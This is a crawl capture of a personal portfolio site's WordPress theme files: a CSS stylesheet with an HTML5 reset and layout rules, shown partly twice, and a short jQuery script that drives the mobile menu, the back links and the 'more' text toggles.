a {
  color: black;
  text-decoration: none;
  font-weight: 600;
  transition: 150ms ease-out; }

a:hover {
  color: red; }

/* Custom text-selection colors (remove any text shadows: http://twitter.com/miketaylr/status/12228805301) */
::-moz-selection {
  background: red;
  color: #fff;
  text-shadow: none; }

::selection {
  background: red;
  color: #fff;
  text-shadow: none; }

/*	j.mp/webkit-tap-highlight-color */
a:link {
  -webkit-tap-highlight-color: red; }

ins {
  background-color: #fcd700;
  color: #000;
  text-decoration: none; }

mark {
  background-color: #fcd700;
  color: #000;
  font-style: italic;
  font-weight: bold; }

/* Mozilla dosen't style place holders by default */
input:-moz-placeholder {
  color: #a9a9a9; }

textarea:-moz-placeholder {
  color: #a9a9a9; }

/* And here begins the WordPress fun.
-------------------------------------------------------------------------------*/
html {
  overflow-y: auto; }

body {
  font-family: "Asap", sans-serif;
  color: black;
  font-size: 13px;
  line-height: 1.3; }
  body.home {
    height: 100vh;
    position: relative; }

img {
  height: auto;
  vertical-align: bottom; }

p {
  margin-bottom: 0.5em; }

h1, h2, h3 {
  text-transform: uppercase;
  font-family: "Karla", sans-serif; }
  h1 a, h2 a, h3 a {
    border-bottom-color: white; }

strong {
  font-weight: 600; }

#wrapper {
  padding: 20px;
  max-width: 1280px; }

#masthead {
  display: flex;
  width: 100%;
  font-family: "Karla", sans-serif;
  text-transform: uppercase;
  padding-bottom: 20px;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  background: white;
  padding: 20px;
  z-index: 900; }

#header {
  flex: 0 0 200px; }
  #header h1 {
    font-size: 1.5em;
    line-height: 1; }
    #header h1 a {
      border: none;
      font-weight: normal; }
  #header .description {
    margin-top: 5px;
    font-size: 1.1em; }
  @media (min-width: 600px) {
    #header {
      flex: 0 0 220px; }
      #header h1 {
        font-size: 1.6em; }
      #header .description {
        display: none; } }

#vote {
  position: absolute;
  right: 10px;
  top: 20px;
  width: 100px; }
  @media (min-width: 600px) {
    #vote {
      top: 10px;
      width: 200px; } }

#nav {
  flex: 1 1 auto;
  text-align: right;
  position: relative; }
  #nav a {
    display: inline-block;
    border-bottom: 1px solid white;
    padding: 2px 0;
    margin: 3px 0;
    font-weight: normal;
    white-space: nowrap;
    transition: 150ms ease-out; }
  #nav a:hover, #nav .current-menu-item > a, #nav .current-menu-ancestor > a, #nav .current-menu-parent > a, #nav .current-category-ancestor > a {
    color: black;
    border-bottom: 1px solid red; }
  #nav #mobile-menu {
    font-size: 1.6em; }
    #nav #mobile-menu:hover {
      border: none; }
  #nav .menu {
    background: white;
    text-align: left;
    padding: 15px 20px;
    position: absolute;
    top: 100%;
    right: -20px;
    z-index: 999;
    display: none; }
  #nav .menu-item-has-children > a {
    display: none; }
  @media (min-width: 600px) {
    #nav a {
      padding: 0;
      margin: 0; }
    #nav #mobile-menu {
      display: none; }
    #nav .menu {
      position: static;
      padding: 0;
      display: block; }
    #nav .menu-item-has-children > a {
      display: inline-block; }
    #nav .menu-item-has-children .sub-menu {
      display: none; } }

#prizes {
  margin: -10px 0; }
  #prizes .prize {
    display: inline-block; }
    #prizes .prize img {
      vertical-align: bottom; }

#gallery {
  position: fixed;
  top: 90px;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden; }
  #gallery .slide {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }
    #gallery .slide img {
      position: absolute;
      top: 50%;
      left: 50%;
      height: 100%;
      max-width: none;
      transform: translate(-50%, -50%); }
  @media (min-width: 600px) {
    #gallery {
      top: 115px; } }
  @media (min-width: 600px) and (orientation: landscape) {
    #gallery {
      bottom: auto;
      height: calc(100vh - 230px); }
      #gallery .slide img {
        height: auto;
        width: 100%; } }

#content {
  display: flex;
  flex-direction: column;
  padding-top: 100px; }
  @media (min-width: 768px) {
    #content {
      flex-direction: row;
      padding-top: 105px; } }
  #content ul {
    list-style: circle;
    padding: 0 1.3em 0.5em;
    line-height: 1.4; }

#main {
  flex: 0 1 auto;
  order: 2; }
  .category-events #main {
    max-width: 300px; }

#sidebar {
  order: 1; }
  #sidebar ul {
    list-style: none;
    text-transform: uppercase;
    font-size: 0.9em;
    margin-bottom: 2em; }
    #sidebar ul a {
      border-bottom: 1px solid white;
      font-weight: normal; }
    #sidebar ul .current-cat a, #sidebar ul .current_page_item a {
      border-bottom-color: red; }
  @media (min-width: 768px) {
    #sidebar {
      flex: 0 0 220px; } }
  @media (max-width: 767px) {
    .archive.category-7 #sidebar, .archive.category-8 #sidebar {
      display: none; } }

.archive-nav {
  margin-bottom: 2em; }
  .archive-nav .back-link {
    text-transform: uppercase;
    font-size: 0.9em;
    font-weight: normal; }
    .archive-nav .back-link i {
      color: red; }

.entry-content h1 {
  font-size: 1.3em; }

.entry-content h2 {
  font-family: "Asap", sans-serif;
  text-transform: none;
  font-weight: 600;
  margin-bottom: 0.5em; }

.entry-content .work-text p:last-child {
  margin: 0; }

.entry-content .work-gallery {
  margin-top: 2em; }
  .entry-content .work-gallery .work-gallery-image {
    margin-bottom: 0.5em; }
  .entry-content .work-gallery .work-gallery-caption {
    margin-bottom: 2em; }

@media (min-width: 768px) {
  .entry-content .archive-nav {
    float: left;
    width: 200px;
    margin-right: 20px;
    padding-top: 3px; }
  .entry-content .work-text {
    overflow: hidden;
    max-width: 600px; }
  .entry-content .work-gallery-row {
    display: flex;
    align-items: flex-end;
    margin-bottom: 20px; }
    .entry-content .work-gallery-row .work-gallery-image {
      flex: 0 1 auto;
      order: 2;
      margin: 0; }
    .entry-content .work-gallery-row .work-gallery-caption {
      flex: 0 0 220px;
      order: 1;
      padding-right: 20px;
      margin-bottom: 3em;
      text-align: right; } }

.page article.page {
  flex: 0 1 auto;
  order: 2; }
  .page article.page h1 {
    display: none; }
  .page article.page h3 {
    margin: 2em 0 0.5em; }
  @media (min-width: 768px) {
    .page article.page .entry {
      max-width: 600px; } }

.archive article {
  margin-bottom: 2em; }

.post-thumb {
  margin-bottom: 0.3em; }

.more-link {
  display: block; }

.archive-post-title {
  font-size: 1.3em;
  font-weight: bold; }

.past-event {
  opacity: 0.55; }

#footer {
  display: none; }
  .page-id-58 #footer {
    display: block; }
  @media (min-width: 768px) {
    #footer {
      padding-left: 220px; } }

/* Print styles!
-------------------------------------------------------------------------------*/
/* Media queries!
-------------------------------------------------------------------------------*/
/* Always do mobile-first, and consider using em units: http://blog.cloudfour.com/the-ems-have-it-proportional-media-queries-ftw

@media screen and (min-width: 480px) {

} */


--- FILE ---
content_type: text/css
request_url: https://robbertdegoede.nl/wpfiles/wp-content/themes/robbertdegoede/style.css?ver=1637243747
body_size: 3719
content:
/*
Theme Name: Robbert de Goede
Theme URI: 
Description: A custom made theme for Robbert de Goede website
Author: Ehud Neuhaus (based on work by Monkey Do! + @ckhicks)
Author URI: http://ehudneuhaus.com
*/
/*
	HTML5 Reset :: style.css
	----------------------------------------------------------
	We have learned much from/been inspired by/taken code where offered from:

	Eric Meyer					:: http://meyerweb.com
	HTML5 Doctor				:: http://html5doctor.com
	and the HTML5 Boilerplate	:: http://html5boilerplate.com

-------------------------------------------------------------------------------*/
/* Let's default this puppy out
-------------------------------------------------------------------------------*/
html, body, body div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, figure, footer, header, menu, nav, section, time, mark, audio, video, details, summary {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font-weight: normal;
  vertical-align: baseline;
  background: transparent; }

article, aside, figure, footer, header, nav, section, details, summary {
  display: block; }

/* Handle box-sizing while better addressing child elements:
   http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
html {
  box-sizing: border-box; }

*,
*:before,
*:after {
  box-sizing: inherit; }

/* consider resetting the default cursor: https://gist.github.com/murtaugh/5247154 */
/* Responsive images and other embedded objects
   Note: keeping IMG here will cause problems if you're using foreground images as sprites.
   If this default setting for images is causing issues, you might want to replace it with a .responsive class instead. */
img,
object,
embed {
  max-width: 100%; }

/* force a vertical scrollbar to prevent a jumpy page */
html {
  overflow-y: scroll; }

/* we use a lot of ULs that aren't bulleted.
	don't forget to restore the bullets within content. */
ul {
  list-style: none; }

blockquote, q {
  quotes: none; }

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none; }

a {
  margin: 0;
  padding: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent; }

del {
  text-decoration: line-through; }

abbr[title], dfn[title] {
  border-bottom: 1px dotted #000;
  cursor: help; }

/* tables still need cellspacing="0" in the markup */
table {
  border-collapse: collapse;
  border-spacing: 0; }

th {
  font-weight: bold;
  vertical-align: bottom; }

td {
  font-weight: normal;
  vertical-align: top; }

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #ccc;
  margin: 1em 0;
  padding: 0; }

input, select {
  vertical-align: middle; }

pre {
  white-space: pre;
  /* CSS2 */
  white-space: pre-wrap;
  /* CSS 2.1 */
  white-space: pre-line;
  /* CSS 3 (and 2.1 as well, actually) */
  word-wrap: break-word;
  /* IE */ }

input[type="radio"] {
  vertical-align: text-bottom; }

input[type="checkbox"] {
  vertical-align: bottom; }

.ie7 input[type="checkbox"] {
  vertical-align: baseline; }

.ie6 input {
  vertical-align: text-bottom; }

select, input, textarea {
  font: 99% sans-serif; }

table {
  font-size: inherit;
  font: 100%; }

small {
  font-size: 85%; }

strong {
  font-weight: bold; }

td, td img {
  vertical-align: top; }

/* Make sure sup and sub don't mess with your line-heights http://gist.github.com/413930 */
sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

/* standardize any monospaced elements */
pre, code, kbd, samp {
  font-family: monospace, sans-serif; }

/* hand cursor on clickable elements */
.clickable,
label,
input[type=button],
input[type=submit],
input[type=file],
button {
  cursor: pointer; }

/* Webkit browsers add a 2px margin outside the chrome of form elements */
button, input, select, textarea {
  margin: 0; }

/* make buttons play nice in IE */
button,
input[type=button] {
  width: auto;
  overflow: visible; }

/* scale images in IE7 more attractively */
.ie7 img {
  -ms-interpolation-mode: bicubic; }

/* prevent BG image flicker upon hover
   (commented out as usage is rare, and the filter syntax messes with some pre-processors)
.ie6 html {filter: expression(document.execCommand("BackgroundImageCache", false, true));}
*/
/* let's clear some floats */
.clearfix:before, .clearfix:after {
  content: "\0020";
  display: block;
  height: 0;
  overflow: hidden; }

.clearfix:after {
  clear: both; }

.clearfix {
  zoom: 1; }

/* Ok, this is where the fun starts.
-------------------------------------------------------------------------------*/
a {
  color: black;
  text-decoration: none;
  font-weight: 600;
  transition: 150ms ease-out; }

a:hover {
  color: red; }

/* Custom text-selection colors (remove any text shadows: http://twitter.com/miketaylr/status/12228805301) */
::-moz-selection {
  background: red;
  color: #fff;
  text-shadow: none; }

::selection {
  background: red;
  color: #fff;
  text-shadow: none; }

/*	j.mp/webkit-tap-highlight-color */
a:link {
  -webkit-tap-highlight-color: red; }

ins {
  background-color: #fcd700;
  color: #000;
  text-decoration: none; }

mark {
  background-color: #fcd700;
  color: #000;
  font-style: italic;
  font-weight: bold; }

/* Mozilla dosen't style place holders by default */
input:-moz-placeholder {
  color: #a9a9a9; }

textarea:-moz-placeholder {
  color: #a9a9a9; }

/* And here begins the WordPress fun.
-------------------------------------------------------------------------------*/
html {
  overflow-y: auto; }

body {
  font-family: "Asap", sans-serif;
  color: black;
  font-size: 13px;
  line-height: 1.3; }
  body.home {
    height: 100vh;
    position: relative; }

img {
  height: auto;
  vertical-align: bottom; }

p {
  margin-bottom: 0.5em; }

h1, h2, h3 {
  text-transform: uppercase;
  font-family: "Karla", sans-serif; }
  h1 a, h2 a, h3 a {
    border-bottom-color: white; }

strong {
  font-weight: 600; }

#wrapper {
  padding: 20px;
  max-width: 1280px; }

#masthead {
  display: flex;
  width: 100%;
  font-family: "Karla", sans-serif;
  text-transform: uppercase;
  padding-bottom: 20px;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  background: white;
  padding: 20px;
  z-index: 900; }

#header {
  flex: 0 0 200px; }
  #header h1 {
    font-size: 1.5em;
    line-height: 1; }
    #header h1 a {
      border: none;
      font-weight: normal; }
  #header .description {
    margin-top: 5px;
    font-size: 1.1em; }
  @media (min-width: 600px) {
    #header {
      flex: 0 0 220px; }
      #header h1 {
        font-size: 1.6em; }
      #header .description {
        display: none; } }

#vote {
  position: absolute;
  right: 10px;
  top: 20px;
  width: 100px; }
  @media (min-width: 600px) {
    #vote {
      top: 10px;
      width: 200px; } }

#nav {
  flex: 1 1 auto;
  text-align: right;
  position: relative; }
  #nav a {
    display: inline-block;
    border-bottom: 1px solid white;
    padding: 2px 0;
    margin: 3px 0;
    font-weight: normal;
    white-space: nowrap;
    transition: 150ms ease-out; }
  #nav a:hover, #nav .current-menu-item > a, #nav .current-menu-ancestor > a, #nav .current-menu-parent > a, #nav .current-category-ancestor > a {
    color: black;
    border-bottom: 1px solid red; }
  #nav #mobile-menu {
    font-size: 1.6em; }
    #nav #mobile-menu:hover {
      border: none; }
  #nav .menu {
    background: white;
    text-align: left;
    padding: 15px 20px;
    position: absolute;
    top: 100%;
    right: -20px;
    z-index: 999;
    display: none; }
  #nav .menu-item-has-children > a {
    display: none; }
  @media (min-width: 600px) {
    #nav a {
      padding: 0;
      margin: 0; }
    #nav #mobile-menu {
      display: none; }
    #nav .menu {
      position: static;
      padding: 0;
      display: block; }
    #nav .menu-item-has-children > a {
      display: inline-block; }
    #nav .menu-item-has-children .sub-menu {
      display: none; } }

#prizes {
  margin: -10px 0; }
  #prizes .prize {
    display: inline-block; }
    #prizes .prize img {
      vertical-align: bottom; }

#gallery {
  position: fixed;
  top: 90px;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden; }
  #gallery .slide {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }
    #gallery .slide img {
      position: absolute;
      top: 50%;
      left: 50%;
      height: 100%;
      max-width: none;
      transform: translate(-50%, -50%); }
  @media (min-width: 600px) {
    #gallery {
      top: 115px; } }
  @media (min-width: 600px) and (orientation: landscape) {
    #gallery {
      bottom: auto;
      height: calc(100vh - 230px); }
      #gallery .slide img {
        height: auto;
        width: 100%; } }

#content {
  display: flex;
  flex-direction: column;
  padding-top: 100px; }
  @media (min-width: 768px) {
    #content {
      flex-direction: row;
      padding-top: 105px; } }
  #content ul {
    list-style: circle;
    padding: 0 1.3em 0.5em;
    line-height: 1.4; }

#main {
  flex: 0 1 auto;
  order: 2; }
  .category-events #main {
    max-width: 300px; }

#sidebar {
  order: 1; }
  #sidebar ul {
    list-style: none;
    text-transform: uppercase;
    font-size: 0.9em;
    margin-bottom: 2em; }
    #sidebar ul a {
      border-bottom: 1px solid white;
      font-weight: normal; }
    #sidebar ul .current-cat a, #sidebar ul .current_page_item a {
      border-bottom-color: red; }
  @media (min-width: 768px) {
    #sidebar {
      flex: 0 0 220px; } }
  @media (max-width: 767px) {
    .archive.category-7 #sidebar, .archive.category-8 #sidebar {
      display: none; } }

.archive-nav {
  margin-bottom: 2em; }
  .archive-nav .back-link {
    text-transform: uppercase;
    font-size: 0.9em;
    font-weight: normal; }
    .archive-nav .back-link i {
      color: red; }

.entry-content h1 {
  font-size: 1.3em; }

.entry-content h2 {
  font-family: "Asap", sans-serif;
  text-transform: none;
  font-weight: 600;
  margin-bottom: 0.5em; }

.entry-content .work-text p:last-child {
  margin: 0; }

.entry-content .work-gallery {
  margin-top: 2em; }
  .entry-content .work-gallery .work-gallery-image {
    margin-bottom: 0.5em; }
  .entry-content .work-gallery .work-gallery-caption {
    margin-bottom: 2em; }

@media (min-width: 768px) {
  .entry-content .archive-nav {
    float: left;
    width: 200px;
    margin-right: 20px;
    padding-top: 3px; }
  .entry-content .work-text {
    overflow: hidden;
    max-width: 600px; }
  .entry-content .work-gallery-row {
    display: flex;
    align-items: flex-end;
    margin-bottom: 20px; }
    .entry-content .work-gallery-row .work-gallery-image {
      flex: 0 1 auto;
      order: 2;
      margin: 0; }
    .entry-content .work-gallery-row .work-gallery-caption {
      flex: 0 0 220px;
      order: 1;
      padding-right: 20px;
      margin-bottom: 3em;
      text-align: right; } }

.page article.page {
  flex: 0 1 auto;
  order: 2; }
  .page article.page h1 {
    display: none; }
  .page article.page h3 {
    margin: 2em 0 0.5em; }
  @media (min-width: 768px) {
    .page article.page .entry {
      max-width: 600px; } }

.archive article {
  margin-bottom: 2em; }

.post-thumb {
  margin-bottom: 0.3em; }

.more-link {
  display: block; }

.archive-post-title {
  font-size: 1.3em;
  font-weight: bold; }

.past-event {
  opacity: 0.55; }

#footer {
  display: none; }
  .page-id-58 #footer {
    display: block; }
  @media (min-width: 768px) {
    #footer {
      padding-left: 220px; } }

/* Print styles!
-------------------------------------------------------------------------------*/
/* Media queries!
-------------------------------------------------------------------------------*/
/* Always do mobile-first, and consider using em units: http://blog.cloudfour.com/the-ems-have-it-proportional-media-queries-ftw

@media screen and (min-width: 480px) {

} */


--- FILE ---
content_type: text/javascript
request_url: https://robbertdegoede.nl/wpfiles/wp-content/themes/robbertdegoede/_/js/functions.js?ver=1567520922
body_size: 521
content:
// Browser detection for when you get desparate. A measure of last resort.
// http://rog.ie/post/9089341529/html5boilerplatejs

// var b = document.documentElement;
// b.setAttribute('data-useragent',  navigator.userAgent);
// b.setAttribute('data-platform', navigator.platform);

// sample CSS: html[data-useragent*='Chrome/13.0'] { ... }


// remap jQuery to $
(function ($) {

	/* trigger when page is ready */
	$(document).ready(function (){

		// Mobile menu - slide menu in/out on click
		$('#mobile-menu').click(function(e){
			e.preventDefault();
			$(this).next('.menu').slideToggle(225);
		});
		
		$('.back-link').on('click', function(evt) {
			console.log('click');
			if (document.referrer.indexOf(window.location.host) !== -1) {
				console.log('back');
				evt.preventDefault(); 
				history.back();
			}
		});
		
		// Mobile menu - if menu is open, close when a link is clicked (act as confirmation as well)
		$('.menu a').click(function(){
			if( $('#mobile-menu').is(':visible') ){
				$('.menu').slideToggle(225);
			}
		});
		
		$('.text-extended').hide();
		
		$('.more-link').click(function(e){
			e.preventDefault();
			$(this).slideToggle(150).next('.text-extended').slideToggle(150);
		});

	});

}(window.jQuery || window.$));